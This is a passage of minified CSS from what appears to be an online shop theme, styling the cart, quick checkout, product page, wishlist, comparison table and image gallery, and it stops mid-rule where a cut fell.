.btn{background:rgba(0, 74, 135, 1);padding:12px;padding-right:15px;padding-left:15px;border-radius:2px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important;box-shadow:inset 0 0 15px -5px rgba(0, 0, 0, 0.4)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{background:rgba(33, 200, 168, 1);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:7px;padding-left:0px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels
.buttons{font-size:13px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-top:10px;margin-bottom:30px}.category-description>img{margin-top:20px;margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 5 * 15px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (-10px * 2));margin-top:-7px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:20px;height:20px;border-radius:2px;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e963' !important;font-family:icomoon !important;font-size:32px;color:rgba(2, 96, 212, 1)}.desktop .refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(33, 200, 168, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e93a' !important;font-family:icomoon !important}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0}.refine-categories .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(143, 210, 238, 1)}.refine-categories .swiper-pagination>span+span{margin-left:7px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(241, 88, 44, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(241, 88, 44, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:7px}.desktop .refine-item a:hover{background:rgba(237, 242, 254, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title::after, .quick-checkout-wrapper div .title.section-title.page-title>span::after{width:50px;height:3px;background:rgba(241,88,44,1)}.checkout-section{background:rgba(245, 245, 245, 1);padding:15px;border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:13px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(232, 40, 77, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(143, 210, 238, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:auto}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(78, 177, 66, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-information
.content{column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(245, 245, 245, 1);padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.desktop .route-product-manufacturer .manufacturer a:hover{background:rgba(237, 242, 254, 1)}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:100%;flex-basis:auto}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-top:7px;padding-left:0px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content
.buttons{font-size:13px}.route-product-search #content .search-products-title{font-family:'Rubik';font-weight:900;font-size:22px;color:rgba(35, 56, 81, 1);text-align:left;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-product-search #content .search-products-title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search #content .search-products-title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search #content .search-products-title::after, .route-product-search #content .search-products-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.route-information-sitemap #content>.row>div{background:rgba(245, 245, 245, 1);padding:15px;padding-top:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist td .btn-remove.btn{background:rgba(232, 40, 77, 1)}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(143, 210, 238, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(78, 177, 66, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(232, 40, 77, 1)}.route-account-wishlist .td-price
b{color:rgba(241, 88, 44, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:60%}.product-info .product-right{width:calc(100% - 60%);padding-left:10px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Rubik';font-weight:900;text-align:left}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-actions .lg-icon:hover{background:rgba(143, 210, 238, 1)}.lg-product-images .lg-actions .lg-icon:active{background:rgba(237, 242, 254, 1)}.lg-product-images .lg-toolbar{color:rgba(35, 56, 81, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(143, 210, 238, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(143, 210, 238, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(143, 210, 238, 1)}.lg-product-images .lg-sub-html{color:rgba(35, 56, 81, 1);background:rgba(255, 255, 255, 0.85);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:2px;border-style:solid;border-color:rgba(187, 198, 221, 1)}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(237, 242, 254, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(143, 210, 238, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(35, 56, 81, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(255, 255, 255, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(237, 242, 254, 1);left:auto;right:20px;transform:translateX(0)}.desktop .lg-product-images .lg-toogle-thumb:hover{background:rgba(143, 210, 238, 1)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(109, 118, 125, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(143, 210, 238, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(143, 210, 238, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(2, 96, 212, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(2, 96, 212, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details>div{margin-bottom:15px}.route-product-product:not(.popup) .product-info .product-details .product-stats{order:10}.product-info .product-stats
b{font-family:'Rubik';font-weight:500;font-size:14px}.product-info .product-stats
span{font-size:14px;font-weight:700}.product-info .product-details .brand-image a
span{display:none}.product-info .product-stats li::before{font-size:20px;top:-2px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-stats
ul{width:100%}.product-info .product-manufacturer
a{font-size:14px}.product-info .product-stats .in-stock
span{color:rgba(35, 56, 81, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(232, 40, 77, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(232, 40, 77, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important;color:rgba(78, 177, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none}.route-product-product:not(.popup) .product-info .product-details
.rating{order:0}.product-info .product-details .rating .fa-stack{font-size:16px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(109, 118, 125, 1)}.product-info .product-details .countdown-wrapper{display:block;order:0}.product-info .product-details .countdown-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .countdown-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.product-info .product-details
.countdown{color:rgba(255, 255, 255, 1);background:rgba(35, 56, 81, 1);border-radius:2px}.product-info .product-details .countdown div
span{color:rgba(238, 238, 238, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(0, 74, 135, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:0}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-family:'Rubik';font-weight:700;font-size:32px;color:rgba(78, 177, 66, 1)}.product-info .product-details .price-group .product-price-new{color:rgba(241, 88, 44, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{margin-right:30px;flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-size:22px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:14px;display:none;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:14px;color:rgba(109, 118, 125, 1)}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{font-size:13px;color:rgba(109, 118, 125, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{order:2}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.product-options
label{font-size:13px;color:rgba(35, 56, 81, 1)}.product-options .has-error{color:rgba(232, 40, 77, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(232, 40, 77, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-size:14px;color:rgba(232, 40, 77, 1)}.product-options .form-group{margin-bottom:8px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(232, 40, 77, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(143, 210, 238, 1) !important}.product-options input.form-control:focus{box-shadow:none}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(143, 210, 238, 1) !important}.product-options textarea.form-control:focus{box-shadow:none}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{box-shadow:inset 0 0 3px}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(241, 88, 44, 1) !important}.product-options .input-group .input-group-btn
.btn{background:rgba(0, 74, 135, 1);padding:12px;padding-right:15px;padding-left:15px;border-radius:2px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important;box-shadow:inset 0 0 15px -5px rgba(0, 0, 0, 0.4)}.product-options .input-group .input-group-btn .btn:focus{background:rgba(33, 200, 168, 1);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;background:rgba(237, 242, 254, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(187, 198, 221, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(143, 210, 238, 1)}.product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(143, 210, 238, 1);box-shadow:inset 0 0 15px -5px rgba(0, 0, 0, 0.4)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(143, 210, 238, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(143, 210, 238, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option input+img+.option-value{display:none}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;border-color:rgba(78, 177, 66, 1)}.product-info .button-group-page .stepper span
i{color:rgba(78, 177, 66, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:51px;margin-bottom:8px;margin-left:8px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;flex-direction:row;display:flex}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:55px;margin-bottom:8px;margin-left:8px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{margin-right:5px}.product-info .button-group-page .btn-cart.btn{background:rgba(78, 177, 66, 1);border-width:0px}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(143, 210, 238, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{color:rgba(35, 56, 81, 1)}.product-info .button-group-page .btn-extra.btn:hover{color:rgba(241, 88, 44, 1) !important;background:none !important}.product-info .button-group-page .btn-extra.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(35, 56, 81, 1)}.product-info .button-group-page .btn-extra.btn:active, .product-info .button-group-page .btn-extra.btn:hover:active, .product-info .button-group-page .btn-extra.btn:focus:active{background:none !important}.product-info .button-group-page .btn-extra.btn:focus{background:none}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(232, 40, 77, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(143, 210, 238, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:39px}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:8px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:8px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;margin-right:8px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:16px;color:rgba(232, 40, 77, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(35, 56, 81, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(241, 88, 44, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(35, 56, 81, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page 